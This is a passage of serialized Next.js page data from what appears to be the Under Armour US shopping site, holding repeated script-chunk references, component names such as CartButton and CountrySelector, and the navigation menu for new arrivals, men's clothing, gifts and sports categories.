9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n63:I[283441,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02."])</script><script>self.__next_f.push([1,"js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"ProfileMenu\"]\n64:I[643588,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"CartButton\"]\n65:I[286356,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n67:I[763043,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"58:[\"$\",\"$L5c\",null,{\"defaultNavList\":[{\"name\":\"New \u0026 Featured\",\"id\":\"new-arrivals\",\"url\":\"/c/new-arrivals/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\"},{\"name\":\"Men\",\"id\":\"men\",\"url\":\"/c/mens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Women\",\"id\":\"women\",\"url\":\"/c/womens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Kids\",\"id\":\"kids\",\"url\":\"/c/kids/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Shoes\",\"id\":\"footwear\",\"url\":\"/c/shoes/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Curry\",\"id\":\"Curry-Brand\",\"url\":\"/t/currybrand/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Outlet\",\"id\":\"outlet\",\"url\":\"/c/outlet/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true}],\"children\":[[\"$\",\"div\",null,{\"id\":\"header-banner\",\"className\":\"Header-module-scss-module__QEfC2a__header-top\",\"children\":[\"$L5d\",\"$L5e\",\"$L5f\"]}],[\"$\",\"hr\",null,{\"className\":\"Header-module-scss-module__QEfC2a__header-divider\"}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar\",\"data-testid\":\"nav-bar\",\"children\":[[\"$\",\"$L60\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[\"$L61\",[\"$\",\"$L62\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility-right\",\"children\":[[\"$\",\"$L63\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-icon-button\",\"label\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"var(--color-white)\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"5\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}]]}]}],[\"$\",\"$L64\",null,{}]]}]]}]]}],[\"$\",\"$L65\",null,{\"mobileNavBanner\":[\"$\",\"div\",null,{\"className\":\"MobileNavBanner-module-scss-module__KthTNq__content-slot-container\",\"style\":{\"backgroundColor\":\"#000000\"},\"children\":[\"$\",\"$L3f\",null,{\"href\":\"/c/technology/coldgear/\",\"children\":[\"$\",\"img\",null,{\"alt\":\"UA ColdGear®\",\"loading\":\"lazy\",\"decoding\":\"async\",\"className\":\"\",\"style\":{\"position\":\"absolute\",\"height\":\"100%\",\"width\":\"100%\",\"left\":0,\"top\":0,\"right\":0,\"bottom\":0,\"objectFit\":\"$undefined\",\"objectPosition\":\"$undefined\"},\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1\",\"srcSet\":\"$undefined\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar\",\"data-testid\":\"nav-bar\",\"id\":\"nav-bar\",\"children\":[\"$L66\",[\"$\",\"$L67\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[[\"$\",\"$L62\",null,{}],\"$L68\",[\"$\",\"$L64\",null,{}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"69:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New \u0026 Featured\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Spring New Arrivals\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-featured\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-kid\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-shoe\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-trending-now\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-trending-bhm\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections/stars-and-stripes/\",\"children\":\"Stars \u0026 Stripes Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collaborations/unless-collective/\",\"children\":\"UNLESS\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-campaign\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/football/\",\"children\":\"We Are Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/\",\"children\":\"UA Halo Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/discover-under-armour/\",\"children\":\"New To UA\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-gifts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/gift-ideas/\",\"children\":\"Gift Guide\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-gifts-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/top-gifts/\",\"children\":\"Gifts For Him\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/top-gifts/\",\"children\":\"Gifts For Her\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/top-gifts/\",\"children\":\"Gifts For Boys\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/top-gifts/\",\"children\":\"Gifts For Girls\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-card\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/ua-gift-cards/\",\"children\":\"Gift Cards\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-unisex\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Winter Sports\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-sports-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]]}]]}],\"$L6a\",\"$L6b\",\"$L6c\",\"$L6d\",\"$L6e\",\"$L6f\"]}]\n"])</script><script>self.__next_f.push([1,"57:[\"$\",\"noscript\",null,{\"children\":\"$69\"}]\n"])</script><script>self.__next_f.push([1,"9b:I[339785,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"CountrySelector\"]\n9c:I[583122,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n9d:I[869483,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n9e:I[180695,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\""])</script><script>self.__next_f.push([1,"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"FavoritesButton\"]\n"])</script><script>self.__next_f.push([1,"6a:[\"$\",\"li\",\"men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/\",\"children\":\"Men\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/vanish-collection/mens/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_M_ATT_Bucket_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA Vanish\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/vanish-collection/mens/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/best-sellers/\",\"children\":\"Valentine's Best Sellers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/compression/\",\"children\":\"Compression Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-featured-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/mens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-golf-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-big-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/men-featured-big-and-tall/\",\"children\":\"Big \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-sweatpants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/pants/\",\"children\":\"Casual Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-pants-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/pants/\",\"children\":\"Golf Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-joggers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 